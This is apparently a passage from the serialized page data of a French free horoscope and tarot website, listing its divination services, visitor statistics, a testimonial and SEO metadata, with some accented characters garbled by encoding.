mb-6","children":"Votre guide spirituel gratuit depuis 2008"}],["$","$Lb",null,{}]]}]}],["$","section",null,{"id":"services","className":"max-w-5xl mx-auto px-4 mb-16","aria-labelledby":"services-heading","children":[["$","h2",null,{"id":"services-heading","className":"text-3xl md:text-4xl font-bold mb-6 text-gray-900 dark:text-rose-200 text-center","children":"Outils de voyance gratuits et immÃ©diats"}],["$","p",null,{"className":"text-center text-gray-700 dark:text-gray-300 mb-10 text-lg max-w-2xl mx-auto","children":"AccÃ©dez instantanÃ©ment Ã  nos tirages et prÃ©dictions les plus populaires, crÃ©Ã©s par des experts en astrologie et divination."}],["$","section",null,{"className":"py-12 px-4 max-w-5xl mx-auto","children":[["$","h2",null,{"className":"text-3xl font-bold text-center mb-8 text-gray-800 dark:text-white","children":"DÃ©couvrez nos univers"}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6","children":[["$","$L9","/oracle-de-belline",{"href":"/oracle-de-belline","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","circle",null,{"cx":"24","cy":"24","r":"12","fill":"#f9a8d4"}],["$","ellipse",null,{"cx":"24","cy":"28","rx":"10","ry":"5","fill":"#fdf2f8","opacity":"0.8"}],["$","circle",null,{"cx":"20","cy":"22","r":"2","fill":"#fff","opacity":"0.7"}],["$","circle",null,{"cx":"29","cy":"18","r":"1","fill":"#fff","opacity":"0.5"}],["$","rect",null,{"x":"16","y":"36","width":"16","height":"4","rx":"2","fill":"#d1aaff"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Oracle de Belline"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Explorez votre avenir grÃ¢ce Ã  l'un des oracles les plus puissants et rÃ©vÃ©lateurs."}]]}],["$","$L9","/tarot-de-marseille",{"href":"/tarot-de-marseille","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","rect",null,{"x":"12","y":"14","width":"18","height":"26","rx":"4","fill":"#fbbf24","stroke":"#c084fc","strokeWidth":"2"}],["$","rect",null,{"x":"18","y":"8","width":"18","height":"26","rx":"4","fill":"#a5b4fc","stroke":"#c084fc","strokeWidth":"2"}],["$","circle",null,{"cx":"27","cy":"21","r":"4","fill":"#f9a8d4","stroke":"#fff","strokeWidth":"1.5"}],["$","path",null,{"d":"M23 35l4-6 4 6","stroke":"#fff","strokeWidth":"1.5","strokeLinecap":"round"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Tarot"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Tirez les cartes du tarot pour obtenir des rÃ©ponses prÃ©cises et Ã©clairer votre chemin."}]]}],["$","$L9","/compatibilite-des-prenoms",{"href":"/compatibilite-des-prenoms","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","path",null,{"d":"M13 30c-4 0-7-3-7-7a7 7 0 0114 0c0 4-3 7-7 7z","fill":"#f9a8d4"}],["$","path",null,{"d":"M35 30c4 0 7-3 7-7a7 7 0 00-14 0c0 4 3 7 7 7z","fill":"#f9a8d4"}],["$","path",null,{"d":"M24 35c3-4 10-4 10-10","stroke":"#a5b4fc","strokeWidth":"2","strokeLinecap":"round"}],["$","path",null,{"d":"M24 35c-3-4-10-4-10-10","stroke":"#a5b4fc","strokeWidth":"2","strokeLinecap":"round"}],["$","circle",null,{"cx":"24","cy":"32","r":"4","fill":"#fbbf24","stroke":"#c084fc","strokeWidth":"1.5"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"CompatibilitÃ© prÃ©noms"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Analysez la compatibilitÃ© de deux prÃ©noms pour dÃ©couvrir l'harmonie de votre couple."}]]}],["$","$L9","/oracle-des-anges",{"href":"/oracle-des-anges","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 64 64","className":"w-12 h-12 mx-auto","fill":"none","xmlns":"http://www.w3.org/2000/svg","children":[["$","circle",null,{"cx":"32","cy":"12","r":"8","fill":"#fbbf24","fillOpacity":"0.8"}],["$","path",null,{"d":"M12 32c8-8 32-8 40 0","stroke":"#a5b4fc","strokeWidth":"3","strokeLinecap":"round"}],["$","path",null,{"d":"M20 44l12-20 12 20","stroke":"#f9a8d4","strokeWidth":"3","strokeLinecap":"round"}],["$","path",null,{"d":"M16 36l10 8 12-14 10 8","stroke":"#8b5cf6","strokeWidth":"2","strokeLinecap":"round"}],["$","circle",null,{"cx":"32","cy":"32","r":"4","fill":"#fbbf24"}],["$","path",null,{"d":"M32 16v8","stroke":"#fbbf24","strokeWidth":"2","strokeLinecap":"round"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Oracle des anges"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Recevez des messages inspirants et bienveillants de vos anges gardiens."}]]}],["$","$L9","/horoscope-du-jour",{"href":"/horoscope-du-jour","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","circle",null,{"cx":"24","cy":"24","r":"10","fill":"#fbbf24"}],["$","path",null,{"d":"M24 4v4M24 40v4M40 24h4M4 24H0M36.36 11.64l2.83-2.83M36.36 36.36l2.83 2.83M11.64 36.36l-2.83 2.83M11.64 11.64l-2.83-2.83","stroke":"#f9a8d4","strokeWidth":"2","strokeLinecap":"round"}],["$","circle",null,{"cx":"24","cy":"24","r":"6","fill":"#fff","opacity":"0.8"}],["$","circle",null,{"cx":"20","cy":"20","r":"1","fill":"#fbbf24"}],["$","circle",null,{"cx":"28","cy":"20","r":"1","fill":"#fbbf24"}],["$","path",null,{"d":"M20 28c2 2 6 2 8 0","stroke":"#fbbf24","strokeWidth":"1.5","strokeLinecap":"round"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Horoscope du jour"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Consultez votre horoscope quotidien personnalisÃ© selon votre signe astrologique."}]]}],["$","$L9","/horoscope-cette-semaine",{"href":"/horoscope-cette-semaine","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","rect",null,{"x":"8","y":"12","width":"32","height":"28","rx":"4","fill":"#a5b4fc"}],["$","rect",null,{"x":"8","y":"12","width":"32","height":"8","rx":"4","fill":"#c084fc"}],["$","circle",null,{"cx":"12","cy":"8","r":"2","fill":"#fbbf24"}],["$","circle",null,{"cx":"36","cy":"8","r":"2","fill":"#fbbf24"}],["$","rect",null,{"x":"10","y":"6","width":"2","height":"8","fill":"#6366f1"}],["$","rect",null,{"x":"36","y":"6","width":"2","height":"8","fill":"#6366f1"}],["$","circle",null,{"cx":"18","cy":"28","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"24","cy":"24","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"30","cy":"32","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"34","cy":"26","r":"1","fill":"#fbbf24"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Horoscope hebdomadaire"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"DÃ©couvrez les tendances astrales de votre semaine avec des prÃ©dictions dÃ©taillÃ©es."}]]}],["$","$L9","/tarot-amour",{"href":"/tarot-amour","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","rect",null,{"x":"10","y":"12","width":"16","height":"24","rx":"3","fill":"#f9a8d4","stroke":"#ec4899","strokeWidth":"2"}],["$","rect",null,{"x":"22","y":"8","width":"16","height":"24","rx":"3","fill":"#fbbf24","stroke":"#f59e0b","strokeWidth":"2"}],["$","path",null,{"d":"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09","stroke":"#ec4899","strokeWidth":"2","fill":"none"}],["$","circle",null,{"cx":"30","cy":"20","r":"3","fill":"#f43f5e"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Tarot de l'amour"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"DÃ©couvrez votre avenir sentimental avec un tirage personnalisÃ© Ã  une carte."}]]}]]}]]}]]}],["$","section",null,{"className":"bg-gradient-to-r from-purple-50 via-pink-50 to-rose-50 dark:from-purple-950/20 dark:via-pink-950/20 dark:to-rose-950/20 py-16","aria-labelledby":"social-proof-heading","children":["$","div",null,{"className":"max-w-6xl mx-auto px-4","children":[["$","h2",null,{"id":"social-proof-heading","className":"text-2xl md:text-3xl font-bold text-center text-gray-900 dark:text-rose-200 mb-12","children":"La confiance de milliers d'utilisateurs"}],["$","div",null,{"className":"grid md:grid-cols-3 gap-8 text-center mb-16","children":[["$","div",null,{"className":"group p-8 bg-white/90 dark:bg-gray-800/90 rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"mb-4","children":["$","svg",null,{"className":"w-12 h-12 mx-auto text-rose-500","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}]}],["$","p",null,{"className":"text-4xl md:text-5xl font-bold text-rose-500 mb-2 group-hover:scale-110 transition-transform","children":"+500k"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 font-medium","children":"Tirages rÃ©alisÃ©s"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-400 mt-1","children":"Depuis 2008"}]]}],["$","div",null,{"className":"group p-8 bg-white/90 dark:bg-gray-800/90 rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"mb-4","children":["$","svg",null,{"className":"w-12 h-12 mx-auto text-purple-500","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12,5.5A3.5,3.5 0 0,1 15.5,9A3.5,3.5 0 0,1 12,12.5A3.5,3.5 0 0,1 8.5,9A3.5,3.5 0 0,1 12,5.5M5,8C5.56,8 6.08,8.15 6.53,8.42C6.38,9.85 6.8,11.27 7.66,12.38C7.16,13.34 6.16,14 5,14A3,3 0 0,1 2,11A3,3 0 0,1 5,8M19,8A3,3 0 0,1 22,11A3,3 0 0,1 19,14C17.84,14 16.84,13.34 16.34,12.38C17.2,11.27 17.62,9.85 17.47,8.42C17.92,8.15 18.44,8 19,8M5.5,18.25C5.5,16.18 8.41,14.5 12,14.5C15.59,14.5 18.5,16.18 18.5,18.25V20H5.5V18.25M0,20V18.5C0,17.11 1.89,15.94 4.45,15.6C3.86,16.28 3.5,17.22 3.5,18.25V20H0M24,20H20.5V18.25C20.5,17.22 20.14,16.28 19.55,15.6C22.11,15.94 24,17.11 24,18.5V20Z"}]}]}],["$","p",null,{"className":"text-4xl md:text-5xl font-bold text-purple-500 mb-2 group-hover:scale-110 transition-transform","children":"+50k"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 font-medium","children":"Visiteurs mensuels"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-400 mt-1","children":"En croissance constante"}]]}],["$","div",null,{"className":"group p-8 bg-white/90 dark:bg-gray-800/90 rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"mb-4","children":["$","svg",null,{"className":"w-12 h-12 mx-auto text-pink-500","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"}]}]}],["$","p",null,{"className":"text-4xl md:text-5xl font-bold text-pink-500 mb-2 group-hover:scale-110 transition-transform","children":"4.2â˜…"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 font-medium","children":"Satisfaction moyenne"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-400 mt-1","children":"Sur 5 Ã©toiles"}]]}]]}],["$","div",null,{"className":"max-w-4xl mx-auto","children":["$","blockquote",null,{"className":"bg-white/95 dark:bg-gray-800/95 p-8 md:p-12 rounded-3xl shadow-xl border border-gray-200/50 dark:border-gray-700/50","children":[["$","div",null,{"className":"text-center mb-8","children":[["$","svg",null,{"className":"w-12 h-12 mx-auto text-rose-400 mb-4 opacity-60","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z"}]}],["$","p",null,{"className":"text-lg md:text-xl italic text-gray-700 dark:text-gray-300 leading-relaxed mb-6","children":"â€œAstroDuNet est mon rendez-vous quotidien pour dÃ©marrer la journÃ©e avec des prÃ©dictions inspirantes et prÃ©cises. La gratuitÃ© totale et la qualitÃ© des interprÃ©tations sont exceptionnelles. Une Ã©quipe vraiment bienveillante !â€"}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row items-center justify-center gap-6","children":[["$","div",null,{"className":"flex-shrink-0","children":["$","div",null,{"className":"w-20 h-20 rounded-full overflow-hidden shadow-lg ring-4 ring-rose-200 dark:ring-rose-800","children":["$","$La",null,{"src":"/images/avatar-bienveillance.jpg","alt":"Portrait de Camille, utilisatrice satisfaite d'AstroDuNet","width":80,"height":80,"className":"w-full h-full object-cover"}]}]}],["$","div",null,{"className":"text-center sm:text-left","children":[["$","cite",null,{"className":"not-italic font-bold text-lg text-gray-900 dark:text-rose-200","children":"Camille M."}],["$","p",null,{"className":"text-rose-600 dark:text-rose-400 font-medium","children":"Utilisatrice depuis 3 ans"}],["$","div",null,{"className":"flex items-center justify-center sm:justify-start gap-2 mt-1","children":[["$","div",null,{"className":"flex items-center","children":[[["$","svg","0",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],["$","svg","1",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],["$","svg","2",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],["$","svg","3",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}]],["$","svg",null,{"className":"w-4 h-4 text-gray-300 dark:text-gray-600","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}]]}],["$","span",null,{"className":"text-sm text-gray-500 dark:text-gray-400","children":"â€¢ CÃ´te d'Azur"}]]}]]}]]}]]}]}],["$","div",null,{"className":"mt-16 max-w-3xl mx-auto","children":["$","div",null,{"className":"bg-gradient-to-r from-indigo-50 via-purple-50 to-pink-50 dark:from-indigo-950/30 dark:via-purple-950/30 dark:to-pink-950/30 p-8 rounded-2xl border border-indigo-200 dark:border-indigo-700","children":["$","div",null,{"className":"flex flex-col md:flex-row items-center gap-6","children":[["$","div",null,{"className":"flex-shrink-0","children":["$","div",null,{"className":"w-24 h-24 rounded-full overflow-hidden shadow-lg ring-4 ring-indigo-200 dark:ring-indigo-800","children":["$","$La",null,{"src":"/images/avatar-equipe.jpg","alt":"L'Ã©quipe AstroDuNet","width":96,"height":96,"className":"w-full h-full object-cover"}]}]}],["$","div",null,{"className":"text-center md:text-left","children":[["$","h3",null,{"className":"text-xl font-bold text-gray-900 dark:text-indigo-200 mb-3","children":"Un mot de notre Ã©quipe"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"â€œNotre mission est simple : rendre la voyance accessible Ã  tous, gratuitement et sans compromis. Chaque consultation est crÃ©Ã©e avec passion par notre Ã©quipe de voyants et dÃ©veloppeurs, pour vous accompagner dans votre quÃªte de sens et de guidance.â€"}],["$","p",null,{"className":"text-indigo-600 dark:text-indigo-400 font-medium mt-3","children":"â€” L'Ã©quipe AstroDuNet âœ¨"}]]}]]}]}]}]]}]}],["$","section",null,{"className":"max-w-4xl mx-auto px-4 py-16 space-y-12","children":[["$","article",null,{"className":"bg-gradient-to-r from-blue-50 to-indigo-50 dark:from-blue-950/30 dark:to-indigo-950/30 p-8 rounded-2xl border border-blue-200 dark:border-blue-800","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-semibold mb-4 text-gray-900 dark:text-blue-200","children":"Voyance gratuite en ligne, fiable et sans inscription"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed text-lg","children":"Nos services â€“ tarot de Marseille, oracles, horoscopes personnalisÃ©s, tests de compatibilitÃ© et numÃ©rologie â€“ sont disponibles librement, 24h/24, sans crÃ©ation de compte ni donnÃ©es personnelles. Nous croyons fermement que la guidance spirituelle et la connaissance de soi doivent Ãªtre accessibles Ã  tous."}]]}],["$","article",null,{"className":"bg-gradient-to-r from-rose-50 to-pink-50 dark:from-rose-950/30 dark:to-pink-950/30 p-8 rounded-2xl border border-rose-200 dark:border-rose-800","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-semibold mb-6 text-gray-900 dark:text-rose-200","children":"Nos consultations les plus populaires"}],["$","div",null,{"className":"grid md:grid-cols-2 gap-4","children":[["$","ul",null,{"className":"space-y-3","children":[["$","li",null,{"children":["$","$L9",null,{"href":"/tarot-de-marseille","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Tirage gratuit du Tarot de Marseille complet","children":[["$","svg",null,{"className":"w-5 h-5 text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Tarot de Marseille complet"}]]}]}],["$","li",null,{"children":["$","$L9",null,{"href":"/tarot-amour","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Tarot de l'amour spÃ©cialisÃ© gratuit","children":[["$","svg",null,{"className":"w-5 h-5 text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Tarot de l'amour spÃ©cialisÃ©"}]]}]}]]}],["$","ul",null,{"className":"space-y-3","children":[["$","li",null,{"children":["$","$L9",null,{"href":"/oracle-des-anges","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Oracle des anges gardiens gratuit","children":[["$","svg",null,{"className":"w-5 h-5 text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Oracle des anges gardiens"}]]}]}],["$","li",null,{"children":["$","$L9",null,{"href":"/horoscope","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Horoscope quotidien personnalisÃ© gratuit","children":[["$","svg",null,{"className":"w-5 h-5 text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Horoscope quotidien personnalisÃ©"}]]}]}]]}]]}]]}]]}]]}],null,["$","$Lc",null,{"children":"$Ld"}]]}],{},null]},null],["$","$2","h",{"children":[null,["$","$2","qqNy_2BUwI2UU2MX4CH7u",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","$L10",null,{"children":"$L11"}],null]}]]}]]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
11:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
f:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"AstroDuNet - Voyance gratuite | Horoscope et Tarot"}],["$","meta","2",{"name":"description","content":"Une voyance gratuite sur AstroDuNet avec plusieurs tirages de tarot et oracle. Les horoscopes gratuits sont aussi disponibles."}],["$","link","3",{"rel":"author","href":"https://www.astrodunet.com"}],["$","meta","4",{"name":"author","content":"AstroDuNet"}],["$","meta","5",{"name":"keywords","content":"voyance gratuite,tarot gratuit,horoscope gratuit,oracle de belline,divination,astrologie,compatibilitÃ© prÃ©noms,numÃ©rologie,tirage cartes,astrodunet"}],["$","meta","6",{"name":"creator","content":"AstroDuNet"}],["$","meta","7",{"name":"publisher","content":"AstroDuNet"}],["$","meta","8",{"name":"robots","content":"index, follow"}],["$","meta","9",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","meta","10",{"name":"script:ld+json","content":"{\"@context\":\"https://schema.org\",\"@type\":\"WebSite\",\"name\":\"AstroDuNet\",\"description\":\"Voyance gratuite en ligne - Horoscope, Tarot, Oracles\",\"url\":\"https://www.astrodunet.com\",\"sameAs\":[\"https://www.facebook.com/astrodunet\",\"https://www.twitter.com/astrodunet\"],\"potentialAction\":{\"@type\":\"SearchAction\",\"target\":\"https://www.astrodunet.com/search?q={search_term_string}\",\"query-input\":\"required name=search_term_string\"},\"offers\":{\"@type\":\"Offer\",\"price\":\"0\",\"priceCurrency\":\"EUR\",\"description\":\"Consultations de voyance entiÃ¨rement gratuites\"}}"}],["$","link","11",{"rel":"canonical","href":"https://www.astrodunet.com/"}],["$","meta","12",{"property":"og:title","content":"Tirages des tarots et horoscope gratuit"}],["$","meta","13",{"property":"og:description","content":"AstroDuNet est un site de voyance gratuite qui fait l'exception par rapport aux autres sites, non seulement par la gratuitÃ© de ses services, mais aussi par leur diversitÃ©. Vous pouvez consulter gratuitement votre horoscope du jour ou hebdomadaire ainsi que tirer les tarots ou l'oracle de Belline."}],["$","meta","14",{"property":"og:url","content":"https://www.astrodunet.com/"}],["$","meta","15",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","16",{"property":"og:locale","content":"fr_FR"}],["$","meta","17",{"property":"og:image","content":"https://www.astrodunet.com/images/og/acceuil.jpg"}],["$","meta","18",{"property":"og:image:width","content":"1200"}],["$","meta","19",{"property":"og:image:height","content":"630"}],["$","meta","20",{"property":"og:image:alt","content":"AstroDuNet - Voyance gratuite"}],["$","meta","21",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","22",{"property":"og:type","content":"website"}],["$","meta","23",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","24",{"name":"twitter:site","content":"@AstroDuNet"}],["$","meta","25",{"name":"twitter:creator","content":"@AstroDuNet"}],["$","meta","26",{"name":"twitter:title","content":"AstroDuNet - Voyance gratuite"}],["$","meta","27",{"name":"twitter:description","content":"Consultez gratuitement votre horoscope, tirez les tarots et dÃ©couvrez l'oracle de Belline"}],["$","meta","28",{"name":"twitter:image","content":"https://www.astrodunet.com/images/og/acceuil.jpg"}],["$","link","29",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
d:null
